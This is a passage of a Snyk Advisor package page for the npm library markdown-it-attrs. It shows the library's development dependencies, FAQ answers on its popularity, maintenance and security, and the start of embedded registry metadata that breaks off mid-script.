<h2>License</h2>
<p>MIT © <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Arve Seljebu</a></p>
</div></div></div></div> <!----> <div class="dependencies" data-v-7eb7360d data-v-b3d79fd8><h2 class="dependencies-title" data-v-7eb7360d>markdown-it-attrs development dependencies</h2> <div class="dependencies-list" data-v-7eb7360d><a href="/advisor/npm-package/@babel/core" data-v-7eb7360d>@babel/core</a><a href="/advisor/npm-package/@babel/preset-env" data-v-7eb7360d>@babel/preset-env</a><a href="/advisor/npm-package/babelify" data-v-7eb7360d>babelify</a><a href="/advisor/npm-package/browserify" data-v-7eb7360d>browserify</a><a href="/advisor/npm-package/coveralls" data-v-7eb7360d>coveralls</a><a href="/advisor/npm-package/eslint" data-v-7eb7360d>eslint</a><a href="/advisor/npm-package/markdown-it" data-v-7eb7360d>markdown-it</a><a href="/advisor/npm-package/markdown-it-implicit-figures" data-v-7eb7360d>markdown-it-implicit-figures</a><a href="/advisor/npm-package/markdown-it-katex" data-v-7eb7360d>markdown-it-katex</a><a href="/advisor/npm-package/mocha" data-v-7eb7360d>mocha</a><a href="/advisor/npm-package/nyc" data-v-7eb7360d>nyc</a></div></div> <div data-v-5e92c7a0 data-v-b3d79fd8><div itemscope="itemscope" itemtype="https://schema.org/FAQPage" class="faqs" data-v-5e92c7a0><h2 data-v-5e92c7a0>FAQs</h2> <div itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" data-v-5e92c7a0><h3 itemprop="name" data-v-5e92c7a0>What is markdown-it-attrs?</h3> <div itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" data-v-5e92c7a0><div itemprop="text" class="faqs__text" data-v-5e92c7a0><p data-v-5e92c7a0>
            Add classes, identifiers and attributes to your markdown with {} curly brackets, similar to pandoc's header attributes. Visit Snyk Advisor to see a
            <a href="/advisor/npm-package/markdown-it-attrs" data-v-5e92c7a0>full health score report</a>
            for markdown-it-attrs, including popularity, security, maintenance
            &amp; community analysis.
          </p></div></div></div> <div itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" data-v-5e92c7a0><h3 itemprop="name" data-v-5e92c7a0>Is markdown-it-attrs popular?</h3> <div itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" data-v-5e92c7a0><div itemprop="text" data-v-5e92c7a0><p data-v-5e92c7a0>
              The npm package markdown-it-attrs receives a total
              of <strong data-v-5e92c7a0>145,193</strong> weekly downloads. As
              such, markdown-it-attrs popularity was classified as
              a
              <strong data-v-5e92c7a0> popular</strong>. Visit the
              <a href="/advisor/npm-package/markdown-it-attrs#popularity" data-v-5e92c7a0>popularity section</a>
              on Snyk Advisor to see the full health analysis.
            </p></div></div></div> <!----> <div itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" data-v-5e92c7a0><h3 itemprop="name" data-v-5e92c7a0>Is markdown-it-attrs well maintained?</h3> <div itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" data-v-5e92c7a0><div itemprop="text" data-v-5e92c7a0><p data-v-5e92c7a0>
            We found indications that markdown-it-attrs is an
            <strong data-v-5e92c7a0>Inactive</strong> project. See the full
            <a href="/advisor/npm-package/markdown-it-attrs#maintenance" data-v-5e92c7a0>package health analysis</a>
            to learn more about the package maintenance status.
          </p> <!----> <!----></div></div></div> <div itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" data-v-5e92c7a0><h3 itemprop="name" data-v-5e92c7a0>Is markdown-it-attrs safe to use?</h3> <div itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" data-v-5e92c7a0><div itemprop="text" data-v-5e92c7a0><!----> <!----> <!----> <p data-v-5e92c7a0>
            The npm package markdown-it-attrs was scanned for
            known vulnerabilities and missing license, and no issues were
            found. Thus the package was deemed as
            <strong data-v-5e92c7a0>safe to use</strong>. See the full
            <a href="/advisor/npm-package/markdown-it-attrs#security" data-v-5e92c7a0>health analysis review</a>.
          </p></div></div></div></div></div> <div class="updated" data-v-1930e7ae data-v-b3d79fd8>
  Last updated on
  29 January-2026, at 14:44 (UTC).
</div></div> <div class="checklist padded" data-v-5aeede1c data-v-b3d79fd8><div class="vue--layout-container" data-v-a476bd7c data-v-5aeede1c><h2 data-v-a476bd7c data-v-5aeede1c>Build a secure application checklist</h2> <div class="checklist-item" data-v-4b450acf data-v-5aeede1c><div data-v-4b450acf><img loading="lazy" height="32" width="32" alt src="/advisor/images/snyk-icon-todo-complete.svg" data-v-4b450acf> <div class="checklist-item-title" data-v-4b450acf><h3 data-v-4b450acf>Select a recommended open source package</h3> <p data-v-4b450acf>Minimize your risk by selecting secure &amp; well maintained open source packages</p></div> <span role="button" disabled="disabled" rel="noopener" class="vue--button vue--button--cta" data-v-01483ed6 data-v-5aeede1c>DONE</span></div> <!----></div> <div class="checklist-item" data-v-4b450acf data-v-5aeede1c><div data-v-4b450acf><img loading="lazy" height="32" width="32" alt src="/advisor/images/snyk-icon-todo.svg" data-v-4b450acf> <div class="checklist-item-title" data-v-4b450acf><h3 data-v-4b450acf>Scan your app for vulnerabilities</h3> <p data-v-4b450acf>Scan your application to find vulnerabilities in your: source code, open source dependencies, containers and configuration files</p></div> <a role="button" href="https://app.snyk.io/login/?cta=sign-up&amp;loc=body_checklist_scan&amp;page=advisor_package" rel="noopener" class="vue--button vue--button--cta" data-v-01483ed6 data-v-5aeede1c>SCAN NOW</a></div> <div class="promo" data-v-2877c4f2 data-v-4b450acf><span class="label" data-v-2877c4f2>Example scan for your app</span> <div class="example" data-v-2877c4f2><div class="flow" data-v-2877c4f2><div data-v-2877c4f2><h3 data-v-2877c4f2>Source Code</h3> <ul class="vue--severity vue--chip-severity__severity" data-v-614278f4 data-v-2877c4f2><li class="vue--severity__item vue--severity__item--critical" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>2</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--medium" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>1</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--low" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>1</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></div> <div data-v-2877c4f2><h3 data-v-2877c4f2>Open Source</h3> <ul class="vue--severity vue--chip-severity__severity" data-v-614278f4 data-v-2877c4f2><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--high" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>1</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--low" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>1</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></div> <div data-v-2877c4f2><h3 data-v-2877c4f2>Container</h3> <ul class="vue--severity vue--chip-severity__severity" data-v-614278f4 data-v-2877c4f2><li class="vue--severity__item vue--severity__item--critical" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>1</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--low" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>1</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></div> <div data-v-2877c4f2><h3 data-v-2877c4f2>Config</h3> <ul class="vue--severity vue--chip-severity__severity" data-v-614278f4 data-v-2877c4f2><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--high" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>1</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Medium severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>M</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Low severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>L</span></abbr></span></li></ul></div></div></div></div></div><div class="checklist-item" data-v-4b450acf data-v-5aeede1c><div data-v-4b450acf><img loading="lazy" height="32" width="32" alt src="/advisor/images/snyk-icon-todo.svg" data-v-4b450acf> <div class="checklist-item-title" data-v-4b450acf><h3 data-v-4b450acf>Fix identified vulnerabilities</h3> <p data-v-4b450acf>Easily fix your code by leveraging automatically generated PRs</p></div> <a role="button" href="https://app.snyk.io/login/?cta=sign-up&amp;loc=body_checklist_fix&amp;page=advisor_package" rel="noopener" class="vue--button vue--button--cta" data-v-01483ed6 data-v-5aeede1c>AUTO FIX</a></div> <!----></div><div class="checklist-item" data-v-4b450acf data-v-5aeede1c><div data-v-4b450acf><img loading="lazy" height="32" width="32" alt src="/advisor/images/snyk-icon-todo.svg" data-v-4b450acf> <div class="checklist-item-title" data-v-4b450acf><h3 data-v-4b450acf>Monitor for new issues</h3> <p data-v-4b450acf>New vulnerabilities are discovered every day. Get notified if your application is affected</p></div> <a role="button" href="https://app.snyk.io/login/?cta=sign-up&amp;loc=body_checklist_monitor&amp;page=advisor_package" rel="noopener" class="vue--button vue--button--cta" data-v-01483ed6 data-v-5aeede1c>MONITOR APP</a></div> <!----></div></div></div></div></div> <footer class="footer content-info" data-v-091084b9><div class="footer__center" data-v-091084b9><div class="vue--layout-container" data-v-a476bd7c data-v-091084b9><div class="row" data-v-a476bd7c data-v-091084b9><div class="col" data-v-a476bd7c data-v-091084b9><div class="menu-col" data-v-a476bd7c data-v-091084b9><h4 class="title-h" data-v-a476bd7c data-v-091084b9>Product</h4> <div class="menu-footer-menu-product-container" data-v-a476bd7c data-v-091084b9><ul id="menu-footer-menu-product" class="menu" data-v-a476bd7c data-v-091084b9><li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/partners/" data-v-a476bd7c data-v-091084b9>Partners</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/product/" data-v-a476bd7c data-v-091084b9>Developers &amp; DevOps Features</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/product/enterprise/" data-v-a476bd7c data-v-091084b9>Enterprise Features</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/plans/" data-v-a476bd7c data-v-091084b9>Pricing</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.statuspage.io/" data-v-a476bd7c data-v-091084b9>API Status</a></li></ul></div></div> <div class="menu-col" data-v-a476bd7c data-v-091084b9><h4 class="title-h" data-v-a476bd7c data-v-091084b9>Resources</h4> <div class="menu-footer-menu-resources-container" data-v-a476bd7c data-v-091084b9><ul id="menu-footer-menu-resources" class="menu" data-v-a476bd7c data-v-091084b9><li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://security.snyk.io" data-v-a476bd7c data-v-091084b9>Vulnerability DB</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/blog" data-v-a476bd7c data-v-091084b9>Blog</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/learn/" data-v-a476bd7c data-v-091084b9>Learn</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://support.snyk.io/hc/en-us" data-v-a476bd7c data-v-091084b9>Documentation</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.docs.apiary.io" data-v-a476bd7c data-v-091084b9>Snyk API</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/research" data-v-a476bd7c data-v-091084b9>Research</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://support.snyk.io/" data-v-a476bd7c data-v-091084b9>FAQs</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a href="/advisor/npm-packages-list" data-v-a476bd7c data-v-091084b9>npm packages list</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a href="/advisor/code/javascript/popular" data-v-a476bd7c data-v-091084b9>JavaScript Code Examples</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a href="/advisor/packages/javascript/popular" data-v-a476bd7c data-v-091084b9>Browse all JavaScript packages</a></li></ul></div></div> <div class="menu-col" data-v-a476bd7c data-v-091084b9><h4 class="title-h" data-v-a476bd7c data-v-091084b9>Company</h4> <div class="menu-footer-menu-company-container" data-v-a476bd7c data-v-091084b9><ul id="menu-footer-menu-company" class="menu" data-v-a476bd7c data-v-091084b9><li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/about/" data-v-a476bd7c data-v-091084b9>About us</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/customers/" data-v-a476bd7c data-v-091084b9>Customers</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/jobs/" data-v-a476bd7c data-v-091084b9>Jobs at Snyk</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/policies/terms-of-service/" data-v-a476bd7c data-v-091084b9>Legal Terms</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/policies/privacy/" data-v-a476bd7c data-v-091084b9>Privacy</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/press-kit/" data-v-a476bd7c data-v-091084b9>Press Kit</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/events/" data-v-a476bd7c data-v-091084b9>Events</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/security/" data-v-a476bd7c data-v-091084b9>Secure by Design</a></li></ul></div></div> <div class="menu-col" data-v-a476bd7c data-v-091084b9><h4 class="title-h" data-v-a476bd7c data-v-091084b9>Connect</h4> <div class="menu-footer-menu-contact-us-container" data-v-a476bd7c data-v-091084b9><ul id="menu-footer-menu-contact-us" class="menu" data-v-a476bd7c data-v-091084b9><li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/schedule-a-demo/" data-v-a476bd7c data-v-091084b9>Book a demo</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/contact-us/" data-v-a476bd7c data-v-091084b9>Contact us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://support.snyk.io/hc/en-us" data-v-a476bd7c data-v-091084b9>Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/vulnerability-disclosure/" data-v-a476bd7c data-v-091084b9>Report a new vuln</a></li></ul></div></div> <div class="menu-col" data-v-a476bd7c data-v-091084b9><h4 class="title-h" data-v-a476bd7c data-v-091084b9>Security</h4> <div class="menu-security-footer-menu-container" data-v-a476bd7c data-v-091084b9><ul id="menu-security-footer-menu" class="menu" data-v-a476bd7c data-v-091084b9><li class="menu-item menu-item-type-post_type menu-item-object-learn" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/learn/javascript-security/" data-v-a476bd7c data-v-091084b9>JavaScript Security</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-learn" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/learn/kubernetes-security/" data-v-a476bd7c data-v-091084b9>Kubernetes Security</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-learn" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/learn/container-security/" data-v-a476bd7c data-v-091084b9>Container Security</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/open-source-security/" data-v-a476bd7c data-v-091084b9>Open Source Security</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-learn" data-v-a476bd7c data-v-091084b9><a target="_blank" rel="noopener" href="https://snyk.io/learn/secure-sdlc/" data-v-a476bd7c data-v-091084b9>Secure SDLC</a></li></ul></div></div></div> <div class="col" data-v-a476bd7c data-v-091084b9><div class="menu-col" data-v-a476bd7c data-v-091084b9><h4 class="title-h title-soc" data-v-a476bd7c data-v-091084b9>Find us online</h4> <ul class="soc" data-v-a476bd7c data-v-091084b9><li class="soc-link soc-link-analytics" data-v-a476bd7c data-v-091084b9><a title="Twitter" href="https://twitter.com/snyksec" data-v-a476bd7c data-v-091084b9><img loading="lazy" height="32" width="32" alt="" src="/advisor/images/footer-twitter-icon.svg" data-loaded="true" class="lozad soc-icon loaded" data-v-a476bd7c data-v-091084b9></a></li> <li class="soc-link soc-link-analytics" data-v-a476bd7c data-v-091084b9><a title="YouTube" href="https://www.youtube.com/channel/UCh4dJzctb0NhSibjU-e2P6w" data-v-a476bd7c data-v-091084b9><img loading="lazy" height="32" width="32" alt="" src="/advisor/images/footer-youtube-icon.svg" data-loaded="true" class="lozad soc-icon loaded" data-v-a476bd7c data-v-091084b9></a></li> <li class="soc-link soc-link-analytics" data-v-a476bd7c data-v-091084b9><a title="Facebook" href="https://www.facebook.com/snyksec" data-v-a476bd7c data-v-091084b9><img loading="lazy" height="32" width="32" alt="" src="/advisor/images/footer-facebook-icon.svg" data-loaded="true" class="lozad soc-icon loaded" data-v-a476bd7c data-v-091084b9></a></li> <li class="soc-link soc-link-analytics" data-v-a476bd7c data-v-091084b9><a title="LinkedIn" href="https://www.linkedin.com/company/snyk" data-v-a476bd7c data-v-091084b9><img loading="lazy" height="32" width="32" alt="" src="/advisor/images/footer-linkedin-icon.svg" data-loaded="true" class="lozad soc-icon loaded" data-v-a476bd7c data-v-091084b9></a></li></ul> <h4 class="title-h title-soc" data-v-a476bd7c data-v-091084b9>Track our development</h4> <ul class="soc" data-v-a476bd7c data-v-091084b9><li class="soc-link dev-link" data-v-a476bd7c data-v-091084b9><a title="GitHub" href="https://github.com/snyk/" data-ga-event="link-external-footer_social" data-ga-category="test" data-v-a476bd7c data-v-091084b9><img loading="lazy" height="32" width="32" alt="" src="/advisor/images/footer-github-icon.svg" data-loaded="true" class="lozad repo-icon loaded" data-v-a476bd7c data-v-091084b9></a></li> <li class="soc-link dev-link" data-v-a476bd7c data-v-091084b9><a title="npm" href="https://www.npmjs.com/~snyk-admin" data-ga-event="link-external-footer_social" data-ga-category="test" data-v-a476bd7c data-v-091084b9><img loading="lazy" height="32" width="32" alt="" src="/advisor/images/footer-npm-icon.svg" data-loaded="true" class="lozad repo-icon loaded" data-v-a476bd7c data-v-091084b9></a></li></ul> <div class="footer-banner" data-v-a476bd7c data-v-091084b9><a href="https://www.devseccon.com/" data-ga-label="footer-banner" target="_blank" rel="noopener" data-v-a476bd7c data-v-091084b9><img loading="lazy" width="300" height="97" alt="" src="/advisor/images/footer-community-banner.svg" data-loaded="true" class="lozad footer-banner-img loaded" data-v-a476bd7c data-v-091084b9></a></div></div></div></div></div></div> <div class="footer__bottom" data-v-091084b9><div class="vue--layout-container" data-v-a476bd7c data-v-091084b9><div class="footer__bottom-content" data-v-a476bd7c data-v-091084b9><span class="logo" data-v-a476bd7c data-v-091084b9><a href="https://snyk.io/" title="Open Source Security Platform" class="brand" data-v-a476bd7c data-v-091084b9><img loading="lazy" width="68" height="35" src="/advisor/images/snyk-wordmark.svg" alt="Snyk|Open Source Security Platform" data-v-a476bd7c data-v-091084b9></a></span> <span class="copyright" data-v-a476bd7c data-v-091084b9>© 2026 Snyk Ltd.</span></div></div></div></footer> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai){I.devDependencies={"@babel/core":R,"@babel/preset-env":S,babelify:v,browserify:T,coveralls:U,eslint:V,"markdown-it":"\u003E=13.0.1","markdown-it-implicit-figures":"\u003E=0.9.0","markdown-it-katex":W,mocha:"\u003E=9.1.3",nyc:"\u003E=15.1.0"};I._npmUser={name:h,email:d};I.version=u;I.engines={node:w};I.name=f;I.dist={integrity:"sha512-\u002Fko6cba+H6gdZ0DOw7BbNMZtfuJTRp9g\u002FIrGIuz8lYc\u002FEfnmWRpaR3CFPnNbVz0LDvF8Gf1hFGPqrQqq7De0rg==",shasum:"1e1f9bd2c87276d8f4ed74ad4268df428b7deee6",tarball:"https:\u002F\u002Fregistry.npmjs.org\u002Fmarkdown-it-attrs\u002F-\u002Fmarkdown-it-attrs-4.3.1.tgz",fileCount:9,unpackedSize:72779,signatures:[{keyid:x,sig:"MEQCIHw9h58FqwISyhPuHvsN6D7OQLrYzXMaFkyqwP3TlqU1AiBgPeyrcWZGpySWJe1159vSq7E0c\u002FMQ0oHVVouqf2SvGg=="}]};I.maintainers=[{name:h,email:d}];I.author={name:o,email:d,url:p};I.license=g;return {layout:"default",data:[{pkg:{pkg:f,updatedAt:F,registry:{owner:h,repo:f,package:{_id:f,_rev:"71-09c950e937e1952aaf2bdad2e078f23e",name:f,"dist-tags":{latest:u},time:{created:O,modified:"2024-12-23T14:48:06.528Z","0.0.1":O,"0.0.2":"2015-07-20T17:15:16.316Z","0.0.3":"2015-07-21T23:08:46.931Z","0.1.0":"2015-11-25T23:45:40.014Z","0.1.1":"2015-11-25T23:55:40.317Z","0.1.2":"2015-11-26T01:05:32.707Z","0.1.3":"2015-11-26T22:37:54.860Z","0.1.4":"2015-12-21T16:26:58.116Z","0.1.5":"2015-12-21T16:29:10.210Z","0.1.6":"2015-12-21T16:32:30.751Z","0.1.7":"2015-12-21T16:35:01.852Z","0.1.8":"2015-12-21T16:38:44.133Z","0.1.9":"2016-04-21T05:37:58.147Z","0.2.0":"2016-04-27T18:44:50.890Z","0.2.1":"2016-05-03T21:02:30.641Z","0.3.0":"2016-05-24T16:28:36.831Z","0.4.0":"2016-05-28T18:12:28.902Z","0.5.0":"2016-05-30T15:55:01.996Z","0.4.1":"2016-05-30T16:10:12.442Z","0.5.1":"2016-05-30T16:48:54.655Z","0.6.0":"2016-06-13T14:15:14.803Z","0.6.1":"2016-08-13T11:50:55.898Z","0.6.2":"2016-08-13T15:08:58.873Z","0.6.3":"2016-08-17T17:50:35.987Z","0.6.4":"2016-08-24T19:16:50.134Z","0.6.5":"2016-08-30T19:04:17.690Z","0.7.0":"2016-08-30T19:06:44.177Z","0.7.1":"2016-09-22T06:25:29.525Z","0.7.2":"2016-10-14T08:09:05.769Z","0.7.3":"2016-10-14T08:15:56.226Z","0.7.4":"2016-10-14T09:00:45.003Z","0.8.0":"2016-10-14T10:56:44.334Z","0.9.0":"2017-05-19T20:46:58.292Z","1.0.0":"2017-08-07T22:30:14.944Z","1.0.1":"2017-08-20T12:20:44.742Z","1.1.0":"2017-08-27T08:36:14.378Z","1.1.1":"2017-09-15T15:03:13.671Z","1.2.0":"2017-09-15T15:12:33.969Z","1.2.1":"2018-01-07T12:35:13.533Z","2.0.0":"2018-05-06T06:44:01.554Z","2.1.0":"2018-05-20T11:59:15.563Z","2.2.0":"2018-06-09T19:08:06.637Z","2.3.0":"2018-07-07T12:32:30.302Z","2.3.1":"2018-07-10T08:38:31.437Z","2.3.2":"2018-09-29T15:38:32.138Z","2.3.3":"2019-04-22T16:11:14.282Z","2.3.4":"2019-05-01T07:45:34.718Z","2.4.0":"2019-05-24T15:51:31.595Z","2.4.1":"2019-05-29T14:45:12.419Z","3.0.0":"2019-07-29T13:28:17.850Z","3.0.1":"2019-08-18T10:14:09.462Z","3.0.2":"2020-02-07T19:53:53.722Z","3.0.3":"2020-05-28T15:32:31.870Z","4.0.0":"2020